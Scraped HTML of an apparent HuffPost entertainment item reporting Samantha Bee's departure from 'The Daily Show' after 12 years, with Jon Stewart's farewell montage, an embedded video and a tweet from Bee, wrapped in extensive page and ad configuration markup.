id="entry-body"><span id="percent-trigger"></span><section class="entry__content-list js-entry-content js-cet-subunit"><div class="js-react-hydrator" data-component-name="IncontentPlayer" data-component-id="9438" data-component-props="{&quot;options&quot;:{&quot;theme&quot;:&quot;news&quot;,&quot;device&quot;:&quot;desktop&quot;,&quot;editionInfo&quot;:{&quot;id&quot;:&quot;us&quot;,&quot;name&quot;:&quot;U.S.&quot;,&quot;link&quot;:&quot;https://www.huffpost.com&quot;,&quot;locale&quot;:&quot;en_US&quot;},&quot;originalEdition&quot;:&quot;us&quot;,&quot;isMapi&quot;:false,&quot;isAmp&quot;:false,&quot;isMobile&quot;:false,&quot;isAdsFree&quot;:false,&quot;isVideoEntry&quot;:false,&quot;isEntry&quot;:true,&quot;isMt&quot;:true,&quot;entryId&quot;:&quot;5bad5582e4b04234e85931a4&quot;,&quot;entryPermalink&quot;:&quot;https://www.huffpost.com/entry/jon-stewart-samantha-bee_n_7187416&quot;,&quot;entryTagsList&quot;:&quot;daily-show,samantha-bee,jon-stewart,video,comedy,@health_ibs,@health_models,@nosponsor&quot;,&quot;sectionSlug&quot;:&quot;comedy&quot;,&quot;deptSlug&quot;:&quot;entertainment&quot;,&quot;sectionRedirectUrl&quot;:null,&quot;subcategories&quot;:&quot;comedy,comedy&quot;,&quot;isWide&quot;:false,&quot;isShopping&quot;:false,&quot;headerOverride&quot;:null,&quot;noVideoAds&quot;:false,&quot;disableFloat&quot;:false,&quot;isNative&quot;:false,&quot;commercialVideo&quot;:{&quot;provider&quot;:&quot;custom&quot;,&quot;site_and_category&quot;:&quot;us.comedy&quot;,&quot;package&quot;:null},&quot;isHighline&quot;:false,&quot;vidibleConfigValues&quot;:{&quot;cid&quot;:&quot;60afc111dcf87c2cd2f5d8bf&quot;,&quot;overrides&quot;:{&quot;front_page_top_videos&quot;:{&quot;desktop&quot;:&quot;60b64354b171b7444beaff4d&quot;,&quot;mobileweb&quot;:&quot;60b64354b171b7444beaff4d&quot;},&quot;top_media&quot;:{&quot;desktop&quot;:&quot;60b8e6bdc5449357a7ada147&quot;,&quot;mobile&quot;:&quot;60b8e701c5449357a7ada2ee&quot;,&quot;iphone&quot;:&quot;60b8e643cdd90620331bb1f6&quot;,&quot;ipad&quot;:&quot;60b8e643cdd90620331bb1f6&quot;,&quot;androidphone&quot;:&quot;60b8e699c5449357a7ada04c&quot;,&quot;androidtablet&quot;:&quot;60b8e699c5449357a7ada04c&quot;},&quot;anthology&quot;:{&quot;desktop&quot;:&quot;60b8e616cdd90620331bb0ba&quot;,&quot;mobile&quot;:&quot;60b8e671c5449357a7ad9f66&quot;,&quot;iphone&quot;:&quot;60b8e643cdd90620331bb1f6&quot;,&quot;ipad&quot;:&quot;60b8e643cdd90620331bb1f6&quot;,&quot;androidphone&quot;:&quot;60b8e699c5449357a7ada04c&quot;,&quot;androidtablet&quot;:&quot;60b8e699c5449357a7ada04c&quot;},&quot;content&quot;:{&quot;desktop&quot;:&quot;60b8e616cdd90620331bb0ba&quot;,&quot;mobile&quot;:&quot;60b8e671c5449357a7ad9f66&quot;,&quot;iphone&quot;:&quot;60b8e643cdd90620331bb1f6&quot;,&quot;ipad&quot;:&quot;60b8e643cdd90620331bb1f6&quot;,&quot;androidphone&quot;:&quot;60b8e699c5449357a7ada04c&quot;,&quot;androidtablet&quot;:&quot;60b8e699c5449357a7ada04c&quot;}},&quot;playerUpdates&quot;:{&quot;5668ae6ee4b0b5e26955d6a6&quot;:&quot;60d2472d9340d7032ad7e443&quot;,&quot;56aa41bae4b091744c0440d8&quot;:&quot;60e869dc7c5f3b17b6741b81&quot;,&quot;5841b2b5cc52c716ec6e5a7f&quot;:&quot;60b8e355cdd90620331ba185&quot;,&quot;58b5e2b8d85a10302feee895&quot;:&quot;60b64316b171b7444beafdb2&quot;,&quot;58b74698f78ced31417819ae&quot;:&quot;60b8e5bec5449357a7ad9b52&quot;,&quot;58b74ccecebcea57e2c3a3d1&quot;:&quot;60b8e5eac5449357a7ad9ca5&quot;,&quot;58cff690d85a100b9992bc39&quot;:&quot;60b8e616cdd90620331bb0ba&quot;,&quot;58cffb3fb6d9b972a49a3c9d&quot;:&quot;60b8e643cdd90620331bb1f6&quot;,&quot;58cffdd74d96935d7d6ec180&quot;:&quot;60b8e671c5449357a7ad9f66&quot;,&quot;58d03a84f78ced6518eb2fa7&quot;:&quot;60b643c82e76be41f112735c&quot;,&quot;592edf20e0fa177b0c26f7fd&quot;:&quot;60b8e699c5449357a7ada04c&quot;,&quot;5b35266b158f855373e28256&quot;:&quot;60b64354b171b7444beaff4d&quot;,&quot;5c116f29f79c4171d82b7c2a&quot;:&quot;60b64440b171b7444beb040b&quot;,&quot;5c1170fc600c9a697bf0c6b9&quot;:&quot;60b646102e76be41f1127ffc&quot;,&quot;5c47791afa1b317df8ae0c4f&quot;:&quot;60b8e6bdc5449357a7ada147&quot;,&quot;5c477987a6b48b35f164773d&quot;:&quot;60b8e701c5449357a7ada2ee&quot;,&quot;5c4779ee943c3c2a64f28371&quot;:&quot;60b8e747cdd90620331bb861&quot;,&quot;5c477a26fcd67b26879bc7c2&quot;:&quot;60b8e788c5449357a7ada67b&quot;,&quot;5d8921a78c3ae845f366c9b6&quot;:&quot;60ae7be5f3a7c13a30417ff9&quot;,&quot;58b98b00ba82aa39a6534321&quot;:&quot;60d0de7c9340d7032ad1146c&quot;,&quot;58b9d14cb6d9b96c9ec32af3&quot;:&quot;60d0dec19340d7032ad115a0&quot;,&quot;58cff8eccebcea42931e0436&quot;:&quot;60d0e005b627221e9d819d44&quot;,&quot;592edf5de0fa177b0c26f95b&quot;:&quot;60d0e38fb627221e9d81adcf&quot;,&quot;58cff72fd85a100b9992c112&quot;:&quot;60d0e447b627221e9d81b0da&quot;,&quot;56b4d34fe4b022697697c400&quot;:&quot;60d2472d9340d7032ad7e443&quot;,&quot;60b8e4c0c5449357a7ad957d&quot;:&quot;60e869dc7c5f3b17b6741b81&quot;}},&quot;connatixConfigValues&quot;:{&quot;defaultPlayer&quot;:&quot;ff7fdddc-5441-4253-abc4-f12a33fad58b&quot;,&quot;clickToPlayPlayer&quot;:&quot;d014396e-b366-4c17-aeac-3ce906fa3fd0&quot;,&quot;videoPagePlayer&quot;:&quot;f010447b-d244-4111-a314-7b4542ae4145&quot;,&quot;verticalPlayer&quot;:&quot;e58cb05a-0bc8-4210-9108-fea82726c065&quot;,&quot;stickyPlayerControl&quot;:&quot;52ea1755-d601-4ad1-bccc-d8cce3f0e5da&quot;,&quot;stickyPlayer&quot;:&quot;8055e9e5-3bda-4933-8d45-9ad814fb6e22&quot;,&quot;noAdsPlayer&quot;:&quot;deeeda04-49cb-4a1d-ac6c-c388a685b58e&quot;,&quot;lifePagePlayer&quot;:&quot;e1d799d2-2d81-4f27-bfa0-e6833a657659&quot;,&quot;adLightDesktopPlayer&quot;:&quot;014f5956-89c0-4fda-9201-b1c2b8232be5&quot;,&quot;adLightMobilePlayer&quot;:&quot;b74a8200-8881-451a-b3ae-e3479c486eac&quot;},&quot;topConnatixThumnbailSrc&quot;:&quot;[data-uri]&quot;,&quot;customAmpComponents&quot;:[],&quot;ampAssetsUrl&quot;:&quot;https://amp.assets.huffpost.com&quot;,&quot;videoTraits&quot;:null,&quot;positionInUnitCounts&quot;:{&quot;buzz_head&quot;:{&quot;count&quot;:0},&quot;buzz_body&quot;:{&quot;count&quot;:0},&quot;buzz_bottom&quot;:{&quot;count&quot;:0}},&quot;positionInSubUnitCounts&quot;:{&quot;article_body&quot;:{&quot;count&quot;:4},&quot;blog_summary&quot;:{&quot;count&quot;:0},&quot;before_you_go_content&quot;:{&quot;count&quot;:0}},&quot;connatixCountsHelper&quot;:{&quot;count&quot;:0},&quot;buzzfeedTracking&quot;:{&quot;context_page_id&quot;:&quot;5bad5582e4b04234e85931a4&quot;,&quot;context_page_type&quot;:&quot;buzz&quot;,&quot;destination&quot;:&quot;huffpost&quot;,&quot;mode&quot;:&quot;desktop&quot;,&quot;page_edition&quot;:&quot;en-us&quot;},&quot;tags&quot;:[{&quot;name&quot;:&quot;Daily Show&quot;,&quot;slug&quot;:&quot;daily-show&quot;,&quot;links&quot;:{&quot;relativeLink&quot;:&quot;topic/daily-show&quot;,&quot;permalink&quot;:&quot;https://www.huffpost.com/topic/daily-show&quot;,&quot;mobileWebLink&quot;:&quot;https://www.huffpost.com/topic/daily-show&quot;},&quot;department&quot;:{&quot;name&quot;:&quot;Entertainment&quot;,&quot;slug&quot;:&quot;entertainment&quot;},&quot;section&quot;:{&quot;title&quot;:&quot;Comedy&quot;,&quot;slug&quot;:&quot;comedy&quot;},&quot;topic&quot;:{&quot;title&quot;:&quot;The Daily Show&quot;,&quot;slug&quot;:&quot;the-daily-show&quot;,&quot;overridesSectionLabel&quot;:false},&quot;url&quot;:&quot;https://www.huffpost.com/entertainment/topic/the-daily-show&quot;},{&quot;name&quot;:&quot;Samantha Bee&quot;,&quot;slug&quot;:&quot;samantha-bee&quot;,&quot;links&quot;:{&quot;relativeLink&quot;:&quot;topic/samantha-bee&quot;,&quot;permalink&quot;:&quot;https://www.huffpost.com/topic/samantha-bee&quot;,&quot;mobileWebLink&quot;:&quot;https://www.huffpost.com/topic/samantha-bee&quot;},&quot;relegenceId&quot;:2839285,&quot;department&quot;:{&quot;name&quot;:&quot;Entertainment&quot;,&quot;slug&quot;:&quot;entertainment&quot;},&quot;section&quot;:{&quot;title&quot;:&quot;Comedy&quot;,&quot;slug&quot;:&quot;comedy&quot;},&quot;topic&quot;:{&quot;title&quot;:&quot;Samantha Bee&quot;,&quot;slug&quot;:&quot;samantha-bee&quot;,&quot;overridesSectionLabel&quot;:false},&quot;url&quot;:&quot;https://www.huffpost.com/entertainment/topic/samantha-bee&quot;},{&quot;name&quot;:&quot;Jon Stewart&quot;,&quot;slug&quot;:&quot;jon-stewart&quot;,&quot;links&quot;:{&quot;relativeLink&quot;:&quot;topic/jon-stewart&quot;,&quot;permalink&quot;:&quot;https://www.huffpost.com/topic/jon-stewart&quot;,&quot;mobileWebLink&quot;:&quot;https://www.huffpost.com/topic/jon-stewart&quot;},&quot;relegenceId&quot;:2808919,&quot;department&quot;:{&quot;name&quot;:&quot;Entertainment&quot;,&quot;slug&quot;:&quot;entertainment&quot;},&quot;section&quot;:{&quot;title&quot;:&quot;Comedy&quot;,&quot;slug&quot;:&quot;comedy&quot;},&quot;topic&quot;:{&quot;title&quot;:&quot;Jon Stewart&quot;,&quot;slug&quot;:&quot;jon-stewart&quot;,&quot;overridesSectionLabel&quot;:false},&quot;url&quot;:&quot;https://www.huffpost.com/entertainment/topic/jon-stewart&quot;},{&quot;name&quot;:&quot;Video&quot;,&quot;slug&quot;:&quot;video&quot;,&quot;links&quot;:{&quot;relativeLink&quot;:&quot;topic/video&quot;,&quot;permalink&quot;:&quot;https://www.huffpost.com/topic/video&quot;,&quot;mobileWebLink&quot;:&quot;https://www.huffpost.com/topic/video&quot;},&quot;relegenceId&quot;:6013763,&quot;department&quot;:{&quot;name&quot;:&quot;Latest News&quot;,&quot;slug&quot;:&quot;politics-news&quot;},&quot;section&quot;:{&quot;title&quot;:&quot;Huffington Post&quot;,&quot;slug&quot;:&quot;front-page&quot;},&quot;topic&quot;:{&quot;title&quot;:&quot;hpvideo&quot;,&quot;slug&quot;:&quot;hpvideo&quot;,&quot;overridesSectionLabel&quot;:false},&quot;url&quot;:&quot;https://www.huffpost.com/news/topic/hpvideo&quot;},{&quot;name&quot;:&quot;comedy&quot;,&quot;slug&quot;:&quot;comedy&quot;,&quot;links&quot;:{&quot;relativeLink&quot;:&quot;topic/comedy&quot;,&quot;permalink&quot;:&quot;https://www.huffpost.com/topic/comedy&quot;,&quot;mobileWebLink&quot;:&quot;https://www.huffpost.com/topic/comedy&quot;},&quot;department&quot;:{&quot;name&quot;:&quot;Entertainment&quot;,&quot;slug&quot;:&quot;entertainment&quot;},&quot;section&quot;:{&quot;title&quot;:&quot;Comedy&quot;,&quot;slug&quot;:&quot;comedy&quot;},&quot;topic&quot;:{&quot;title&quot;:&quot;Comedy&quot;,&quot;slug&quot;:&quot;comedy&quot;,&quot;overridesSectionLabel&quot;:false},&quot;url&quot;:&quot;https://www.huffpost.com/entertainment/topic/comedy&quot;}],&quot;isLiveblogLive&quot;:null,&quot;isLiveblog&quot;:false,&quot;backfillRelatedArticles&quot;:[],&quot;signInUrl&quot;:&quot;https://login.huffpost.com/login?dest=https%3A%2F%2Fwww.huffpost.com%2Fentry%2Fjon-stewart-samantha-bee_n_7187416%3Fhp_auth_done%3D1&quot;,&quot;cetUnit&quot;:&quot;buzz_body&quot;,&quot;enableIncontentPlayer&quot;:true}}"><div></div></div><div class="cli cli-embed js-no-inject"><div class="cli-embed__embed-wrapper"><iframe src="http://media.mtvnservices.com/embed/mgid:arc:video:thedailyshow.com:923ef9ec-c7ce-4a50-9447-5328dcf5ad54" width="570" height="321" frameborder="0"></iframe></div></div><div class="primary-cli cli cli-text "><p>Break out the tissues because longtime "<a href="http://huffingtonpost.com/news/daily-show" target="_hplink" role="link" class=" js-entry-link cet-external-link" data-vars-item-name="Daily Show" data-vars-item-type="text" data-vars-unit-name="5bad5582e4b04234e85931a4" data-vars-unit-type="buzz_body" data-vars-target-content-id="http://huffingtonpost.com/news/daily-show" data-vars-target-content-type="url" data-vars-type="web_external_link" data-vars-subunit-name="article_body" data-vars-subunit-type="component" data-vars-position-in-subunit="0">Daily Show</a>" correspondent Samantha Bee is leaving the show. </p></div><div class="primary-cli cli cli-text "><p>On Thursday night, host Jon Stewart <a href="http://thedailyshow.cc.com/videos/egvihc/samantha-bee-s-goodbye" target="_hplink" role="link" class=" js-entry-link cet-external-link" data-vars-item-name="gave her a rousing farewell" data-vars-item-type="text" data-vars-unit-name="5bad5582e4b04234e85931a4" data-vars-unit-type="buzz_body" data-vars-target-content-id="http://thedailyshow.cc.com/videos/egvihc/samantha-bee-s-goodbye" data-vars-target-content-type="url" data-vars-type="web_external_link" data-vars-subunit-name="article_body" data-vars-subunit-type="component" data-vars-position-in-subunit="1">gave her a rousing farewell</a> with a montage showing just a few of the many highlights from her 12 years on the program. </p></div><div class="primary-cli cli cli-text "><p>Bee, who's the longest-serving correspondent in "Daily Show" history, wrote via Twitter beforehand: </p></div><div class="cli cli-embed js-no-inject"><div class="js-react-hydrator" data-component-name="Twitter" data-component-id="3150" data-component-props="{&quot;itemType&quot;:&quot;rich&quot;,&quot;index&quot;:4,&quot;contentIndexByType&quot;:2,&quot;contentListType&quot;:&quot;embed&quot;,&quot;code&quot;:&quot;&lt;blockquote class=\&quot;disabled-twitter-tweet\&quot; data-dnt=\&quot;true\&quot; align=\&quot;center\&quot;&gt;&lt;p lang=\&quot;en\&quot; dir=\&quot;ltr\&quot;&gt;Tonight a retrospective of my 12(!) years &lt;a href=\&quot;https://twitter.com/TheDailyShow?ref_src=twsrc%5Etfw\&quot;&gt;@TheDailyShow&lt;/a&gt;. Prediction: my salty tears short circuit the NYC electrical grid: full blackout.&lt;/p&gt;— Samantha Bee (@iamsambee) &lt;a href=\&quot;https://twitter.com/iamsambee/status/593754348141838336?ref_src=twsrc%5Etfw\&quot;&gt;April 30, 2015&lt;/a&gt;&lt;/blockquote&gt;&quot;,&quot;type&quot;:&quot;rich&quot;,&quot;meta&quot;:{&quot;author&quot;:&quot;Samantha Bee&quot;,&quot;author_url&quot;:&quot;https://twitter.com/iamsambee&quot;,&quot;cache_age&quot;:86400,&quot;description&quot;:&quot;Tonight a retrospective of my 12(!) years @TheDailyShow. Prediction: my salty tears short circuit the NYC electrical grid: full blackout.— Samantha Bee (@iamsambee) April 30, 2015\n\n&quot;,&quot;provider_name&quot;:&quot;Twitter&quot;,&quot;title&quot;:&quot;Samantha Bee on Twitter&quot;,&quot;type&quot;:&quot;rich&quot;,&quot;url&quot;:&quot;https://twitter.com/iamsambee/status/593754348141838336&quot;,&quot;version&quot;:&quot;1.0&quot;},&quot;flags&quot;:[],&quot;fullBleed&quot;:false,&quot;options&quot;:{&quot;theme&quot;:&quot;news&quot;,&quot;device&quot;:&quot;desktop&quot;,&quot;editionInfo&quot;:{&quot;id&quot;:&quot;us&quot;,&quot;name&quot;:&quot;U.S.&quot;,&quot;link&quot;:&quot;https://www.huffpost.com&quot;,&quot;locale&quot;:&quot;en_US&quot;},&quot;originalEdition&quot;:&quot;us&quot;,&quot;isMapi&quot;:false,&quot;isAmp&quot;:false,&quot;isMobile&quot;:false,&quot;isAdsFree&quot;:false,&quot;isVideoEntry&quot;:false,&quot;isEntry&quot;:true,&quot;isMt&quot;:true,&quot;entryId&quot;:&quot;5bad5582e4b04234e85931a4&quot;,&quot;entryPermalink&quot;:&quot;https://www.huffpost.com/entry/jon-stewart-samantha-bee_n_7187416&quot;,&quot;entryTagsList&quot;:&quot;daily-show,samantha-bee,jon-stewart,video,comedy,@health_ibs,@health_models,@nosponsor&quot;,&quot;sectionSlug&quot;:&quot;comedy&quot;,&quot;deptSlug&quot;:&quot;entertainment&quot;,&quot;sectionRedirectUrl&quot;:null,&quot;subcategories&quot;:&quot;comedy,comedy&quot;,&quot;isWide&quot;:false,&quot;isShopping&quot;:false,&quot;headerOverride&quot;:null,&quot;noVideoAds&quot;:false,&quot;disableFloat&quot;:false,&quot;isNative&quot;:false,&quot;commercialVideo&quot;:{&quot;provider&quot;:&quot;custom&quot;,&quot;site_and_category&quot;:&quot;us.comedy&quot;,&quot;package&quot;:null},&quot;isHighline&quot;:false,&quot;vidibleConfigValues&quot;:{&quot;cid&quot;:&quot;60afc111dcf87c2cd2f5d8bf&quot;,&quot;overrides&quot;:{&quot;front_page_top_videos&quot;:{&quot;desktop&quot;:&quot;60b64354b171b7444beaff4d&quot;,&quot;mobileweb&quot;:&quot;60b64354b171b7444beaff4d&quot;},&quot;top_media&quot;:{&quot;desktop&quot;:&quot;60b8e6bdc5449357a7ada147&quot;,&quot;mobile&quot;:&quot;60b8e701c5449357a7ada2ee&quot;,&quot;iphone&quot;:&quot;60b8e643cdd90620331bb1f6&quot;,&quot;ipad&quot;:&quot;60b8e643cdd90620331bb1f6&quot;,&quot;androidphone&quot;:&quot;60b8e699c5449357a7ada04c&quot;,&quot;androidtablet&quot;:&quot;60b8e699c5449357a7ada04c&quot;},&quot;anthology&quot;:{&quot;desktop&quot;:&quot;60b8e616cdd90620331bb0ba&quot;,&quot;mobile&quot;:&quot;60b8e671c5449357a7ad9f66&quot;,&quot;iphone&quot;:&quot;60b8e643cdd90620331bb1f6&quot;,&quot;ipad&quot;:&quot;60b8e643cdd90620331bb1f6&quot;,&quot;androidphone&quot;:&quot;60b8e699c5449357a7ada04c&quot;,&quot;androidtablet&quot;:&quot;60b8e699c5449357a7ada04c&quot;},&quot;content&quot;:{&quot;desktop&quot;:&quot;60b8e616cdd90620331bb0ba&quot;,&quot;mobile&quot;:&quot;60b8e671c5449357a7ad9f66&quot;,&quot;iphone&quot;:&quot;60b8e643cdd90620331bb1f6&quot;,&quot;ipad&quot;:&quot;60b8e643cdd90620331bb1f6&quot;,&quot;androidphone&quot;:&quot;60b8e699c5449357a7ada04c&quot;,&quot;androidtablet&quot;:&quot;60b8e699c5449357a7ada04c&quot;}},&quot;playerUpdates&quot;:{&quot;5668ae6ee4b0b5e26955d6a6&quot;:&quot;60d2472d9340d7032ad7e443&quot;,&quot;56aa41bae4b091744c0440d8&quot;:&quot;60e869dc7c5f3b17b6741b81&quot;,&quot;5841b2b5cc52c716ec6e5a7f&quot;:&quot;60b8e355cdd90620331ba185&quot;,&quot;58b5e2b8d85a10302feee895&quot;:&quot;60b64316b171b7444beafdb2&quot;,&quot;58b74698f78ced31417819ae&quot;:&quot;60b8e5bec5449357a7ad9b52&quot;,&quot;58b74ccecebcea57e2c3a3d1&quot;:&quot;60b8e5eac5449357a7ad9ca5&quot;,&quot;58cff690d85a100b9992bc39&quot;:&quot;60b8e616cdd90620331bb0ba&quot;,&quot;58cffb3fb6d9b972a49a3c9d&quot;:&quot;60b8e643cdd90620331bb1f6&quot;,&quot;58cffdd74d96935d7d6ec180&quot;:&quot;60b8e671c5449357a7ad9f66&quot;,&quot;58d03a84f78ced6518eb2fa7&quot;:&quot;60b643c82e76be41f112735c&quot;,&quot;592edf20e0fa177b0c26f7fd&quot;:&quot;60b8e699c5449357a7ada04c&quot;,&quot;5b35266b158f855373e28256&quot;:&quot;60b64354b171b7444beaff4d&quot;,&quot;5c116f29f79c4171d82b7c2a&quot;:&quot;60b64440b171b7444beb040b&quot;,&quot;5c1170fc600c9a697bf0c6b9&quot;:&quot;60b646102e76be41f1127ffc&quot;,&quot;5c47791afa1b317df8ae0c4f&quot;:&quot;60b8e6bdc5449357a7ada147&quot;,&quot;5c477987a6b48b35f164773d&quot;:&quot;60b8e701c5449357a7ada2ee&quot;,&quot;5c4779ee943c3c2a64f28371&quot;:&quot;60b8e747cdd90620331bb861&quot;,&quot;5c477a26fcd67b26879bc7c2&quot;:&quot;60b8e788c5449357a7ada67b&quot;,&quot;5d8921a78c3ae845f366c9b6&quot;:&quot;60ae7be5f3a7c13a30417ff9&quot;,&quot;58b98b00ba82aa39a6534321&quot;:&quot;60d0de7c9340d7032ad1146c&quot;,&quot;58b9d14cb6d9b96c9ec32af3&quot;:&quot;60d0dec19340d7032ad115a0&quot;,&quot;58cff8eccebcea42931e0436&quot;:&quot;60d0e005b627221e9d819d44&quot;,&quot;592edf5de0fa177b0c26f95b&quot;:&quot;60d0e38fb627221e9d81adcf&quot;,&quot;58cff72fd85a100b9992c112&quot;:&quot;60d0e447b627221e9d81b0da&quot;,&quot;56b4d34fe4b022697697c400&quot;:&quot;60d2472d9340d7032ad7e443&quot;,&quot;60b8e4c0c5449357a7ad957d&quot;:&quot;60e869dc7c5f3b17b6741b81&quot;}},&quot;connatixConfigValues&quot;:{&quot;defaultPlayer&quot;:&quot;ff7fdddc-5441-4253-abc4-f12a33fad58b&quot;,&quot;clickToPlayPlayer&quot;:&quot;d014396e-b366-4c17-aeac-3ce906fa3fd0&quot;,&quot;videoPagePlayer&quot;:&quot;f010447b-d244-4111-a314-7b4542ae4145&quot;,&quot;verticalPlayer&quot;:&quot;e58cb05a-0bc8-4210-9108-fea82726c065&quot;,&quot;stickyPlayerControl&quot;:&quot;52ea1755-d601-4ad1-bccc-d8cce3f0e5da&quot;,&quot;stickyPlayer&quot;:&quot;8055e9e5-3bda-4933-8d45-9ad814fb6e22&quot;,&quot;noAdsPlayer&quot;:&quot;deeeda04-49cb-4a1d-ac6c-c388a685b58e&quot;,&quot;lifePagePlayer&quot;:&quot;e1d799d2-2d81-4f27-bfa0-e6833a657659&quot;,&quot;adLightDesktopPlayer&quot;:&quot;014f5956-89c0-4fda-9201-b1c2b8232be5&quot;,&quot;adLightMobilePlayer&quot;:&quot;b74a8200-8881-451a-b3ae-e3479c486eac&quot;},&quot;topConnatixThumnbailSrc&quot;:&quot;[data-uri]&quot;,&quot;customAmpComponents&quot;:[],&quot;ampAssetsUrl&quot;:&quot;https://amp.assets.huffpost.com&quot;,&quot;videoTraits&quot;:null,&quot;positionInUnitCounts&quot;:{&quot;buzz_head&quot;:{&quot;count&quot;:0},&quot;buzz_body&quot;:{&quot;count&quot;:0},&quot;buzz_bottom&quot;:{&quot;count&quot;:0}},&quot;positionInSubUnitCounts&quot;:{&quot;article_body&quot;:{&quot;count&quot;:4},&quot;blog_summary&quot;:{&quot;count&quot;:0},&quot;before_you_go_content&quot;:{&quot;count&quot;:0}},&quot;connatixCountsHelper&quot;:{&quot;count&quot;:0},&quot;buzzfeedTracking&quot;:{&quot;context_page_id&quot;:&quot;5bad5582e4b04234e85931a4&quot;,&quot;context_page_type&quot;:&quot;buzz&quot;,&quot;destination&quot;:&quot;huffpost&quot;,&quot;mode&quot;:&quot;desktop&quot;,&quot;page_edition&quot;:&quot;en-us&quot;},&quot;tags&quot;:[{&quot;name&quot;:&quot;Daily Show&quot;,&quot;slug&quot;:&quot;daily-show&quot;,&quot;links&quot;:{&quot;relativeLink&quot;:&quot;topic/daily-show&quot;,&quot;permalink&quot;:&quot;https://www.huffpost.com/topic/daily-show&quot;,&quot;mobileWebLink&quot;:&quot;https://www.huffpost.com/topic/daily-show&quot;},&quot;department&quot;:{&quot;name&quot;:&quot;Entertainment&quot;,&quot;slug&quot;:&quot;entertainment&quot;},&quot;section&quot;:{&quot;title&quot;:&quot;Comedy&quot;,&quot;slug&quot;:&quot;comedy&quot;},&quot;topic&quot;:{&quot;title&quot;:&quot;The Daily Show&quot;,&quot;slug&quot;:&quot;the-daily-show&quot;,&quot;overridesSectionLabel&quot;:false},&quot;url&quot;:&quot;https://www.huffpost.com/entertainment/topic/the-daily-show&quot;},{&quot;name&quot;:&quot;Samantha Bee&quot;,&quot;slug&quot;:&quot;samantha-bee&quot;,&quot;links&quot;:{&quot;relativeLink&quot;:&quot;topic/samantha-bee&quot;,&quot;permalink&quot;:&quot;https://www.huffpost.com/topic/samantha-bee&quot;,&quot;mobileWebLink&quot;:&quot;https://www.huffpost.com/topic/samantha-bee&quot;},&quot;relegenceId&quot;:2839285,&quot;department&quot;:{&quot;name&quot;:&quot;Entertainment&quot;,&quot;slug&quot;:&quot;entertainment&quot;},&quot;section&quot;:{&quot;title&quot;:&quot;Comedy&quot;,&quot;slug&quot;:&quot;comedy&quot;},&quot;topic&quot;:{&quot;title&quot;:&quot;Samantha Bee&quot;,&quot;slug&quot;:&quot;samantha-bee&quot;,&quot;overridesSectionLabel&quot;:false},&quot;url&quot;:&quot;https://www.huffpost.com/entertainment/topic/samantha-bee&quot;},{&quot;name&quot;:&quot;Jon Stewart&quot;,&quot;slug&quot;:&quot;jon-stewart&quot;,&quot;links&quot;:{&quot;relativeLink&quot;:&quot;topic/jon-stewart&quot;,&quot;permalink&quot;:&quot;https://www.huffpost.com/topic/jon-stewart&quot;,&quot;mobileWebLink&quot;:&quot;https://www.huffpost.com/topic/jon-stewart&quot;},&quot;relegenceId&quot;:2808919,&quot;department&quot;:{&quot;name&quot;:&quot;Entertainment&quot;,&quot;slug&quot;:&quot;entertainment&quot;},&quot;section&quot;:{&quot;title&quot;:&quot;Comedy&quot;,&quot;slug&quot;:&quot;comedy&quot;},&quot;topic&quot;:{&quot;title&quot;:&quot;Jon Stewart&quot;,&quot;slug&quot;:&quot;jon-stewart&quot;,&quot;overridesSectionLabel&quot;:false},&quot;url&quot;:&quot;https://www.huffpost.com/entertainment/topic/jon-stewart&quot;},{&quot;name&quot;:&quot;Video&quot;,&quot;slug&quot;:&quot;video&quot;,&quot;links&quot;:{&quot;relativeLink&quot;:&quot;topic/video&quot;,&quot;permalink&quot;:&quot;https://www.huffpost.com/topic/video&quot;,&quot;mobileWebLink&quot;:&quot;https://www.huffpost.com/topic/video&quot;},&quot;relegenceId&quot;:6013763,&quot;department&quot;:{&quot;name&quot;:&quot;Latest News&quot;,&quot;slug&quot;:&quot;politics-news&quot;},&quot;section&quot;:{&quot;title&quot;:&quot;Huffington Post&quot;,&quot;slug&quot;:&quot;front-page&quot;},&quot;topic&quot;:{&quot;title&quot;:&quot;hpvideo&quot;,&quot;slug&quot;:&quot;hpvideo&quot;,&quot;overridesSectionLabel&quot;:false},&quot;url&quot;:&quot;https://www.huffpost.com/news/topic/hpvideo&quot;},{&quot;name&quot;:&quot;comedy&quot;,&quot;slug&quot;:&quot;comedy&quot;,&quot;links&quot;:{&quot;relativeLink&quot;:&quot;topic/comedy&quot;,&quot;permalink&quot;:&quot;https://www.huffpost.com/topic/comedy&quot;,&quot;mobileWebLink&quot;:&quot;https://www.huffpost.com/topic/comedy&quot;},&quot;department&quot;:{&quot;name&quot;:&quot;Entertainment&quot;,&quot;slug&quot;:&quot;entertainment&quot;},&quot;section&quot;:{&quot;title&quot;:&quot;Comedy&quot;,&quot;slug&quot;:&quot;comedy&quot;},&quot;topic&quot;:{&quot;title&quot;:&quot;Comedy&quot;,&quot;slug&quot;:&quot;comedy&quot;,&quot;overridesSectionLabel&quot;:false},&quot;url&quot;:&quot;https://www.huffpost.com/entertainment/topic/comedy&quot;}],&quot;isLiveblogLive&quot;:null,&quot;isLiveblog&quot;:false,&quot;backfillRelatedArticles&quot;:[],&quot;signInUrl&quot;:&quot;https://login.huffpost.com/login?dest=https%3A%2F%2Fwww.huffpost.com%2Fentry%2Fjon-stewart-samantha-bee_n_7187416%3Fhp_auth_done%3D1&quot;,&quot;cetUnit&quot;:&quot;buzz_body&quot;,&quot;enableIncontentPlayer&quot;:true,&quot;bodyAds&quot;:[&quot;&lt;div id=\&quot;ad-inline-1\&quot; class=\&quot;ad-entry_paragraph_1 ad-spot--gam ad-spot--gam-inline-1\&quot;&gt;&lt;/div&gt;\r\n&lt;script type=\&quot;text/javascript\&quot;&gt;\r\n  HPGam.cmd.push(function(){\r\n\t\treturn HPGam.render(\&quot;inline-1\&quot;, \&quot;entry_paragraph_1\&quot;, false, false);\r\n  });\r\n&lt;/script&gt;\r\n&quot;,&quot;&lt;div id=\&quot;ad-inline-2\&quot; class=\&quot;ad-entry_paragraph_3 ad-spot--gam ad-spot--gam-inline-2\&quot;&gt;&lt;/div&gt;\r\n&lt;script type=\&quot;text/javascript\&quot;&gt;\r\n  HPGam.cmd.push(function(){\r\n\t\treturn HPGam.render(\&quot;inline-2\&quot;, \&quot;entry_paragraph_3\&quot;, false, false);\r\n  });\r\n&lt;/script&gt;\r\n&quot;,&quot;&lt;div id=\&quot;ad-inline-infinite\&quot; class=\&quot;ad-repeating_dynamic_display ad-spot--gam ad-spot--gam-inline-infinite\&quot;&gt;&lt;/div&gt;\r\n&lt;script type=\&quot;text/javascript\&quot;&gt;\r\n  HPGam.cmd.push(function(){\r\n\t\treturn HPGam.render(\&quot;inline-infinite\&quot;, 